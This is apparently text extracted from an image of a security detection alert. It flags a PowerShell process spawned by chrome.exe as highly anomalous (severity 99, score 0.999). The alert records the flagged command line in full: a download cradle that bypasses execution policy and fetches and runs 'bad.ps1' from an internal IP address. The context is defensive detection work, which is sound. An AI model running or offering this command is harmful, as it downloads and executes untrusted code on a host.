 time severity detector found for influenced by actual typical description actions
endgame.command_line:
powershell -ep bypass -c
iex(new-object
net.webclient).downloadstring(
'http://10.6.15.126:num/bad.ps
1')
January 6th 2020 99 high sum by parent process chrome.exe 0.999 0.0288 35x higher
process.name: powershell.exe
process.parent.name:
chrome.exe